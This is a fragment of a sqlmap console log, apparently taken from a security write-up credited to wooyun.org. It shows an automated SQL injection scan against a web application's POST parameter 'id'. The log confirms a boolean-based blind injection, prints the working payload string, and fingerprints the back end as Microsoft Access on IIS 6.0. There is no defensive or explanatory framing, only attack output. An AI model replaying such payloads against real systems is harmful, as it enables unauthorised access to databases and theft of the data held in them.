 rosoft Access comment)'
[16:41:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Micr
osoft Access comment)'
[16:41:13] [INFO] POST parameter 'id' seems to be 'OR boolean-based blind - WHER
E or HAVING clause (Microsoft Access comment)' injectable
[16:41:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:41:13] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:41:13] [INFO] checking if the injection point on POST parameter 'id' is a fa
lse positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 172 HTTP(s) req
uests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: id=-3082' OR 7947=7947%16&name=aaa&mail=123456@qq.com
---
[16:42:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[16:42:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 16:42:37
C:\Python27\sqlmap>
www.wooyun.org